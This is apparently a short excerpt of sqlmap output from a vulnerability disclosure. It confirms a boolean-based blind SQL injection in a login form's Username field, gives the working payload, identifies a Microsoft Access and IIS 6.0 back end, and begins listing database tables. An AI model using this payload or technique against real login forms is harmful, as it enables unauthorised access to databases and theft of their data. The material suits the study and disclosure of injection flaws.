 ---
Parameter: Username (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Microsoft Access com
ment)
    Payload: Username=-6763' OR 5263=5263%16&Password=123456&Submit=%E7%99%BB%E5
%BD%95
---
[18:54:19] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[18:54:19] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
www.wooyun.org
back-end DBMS: Microsoft Access
[18:54:19] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'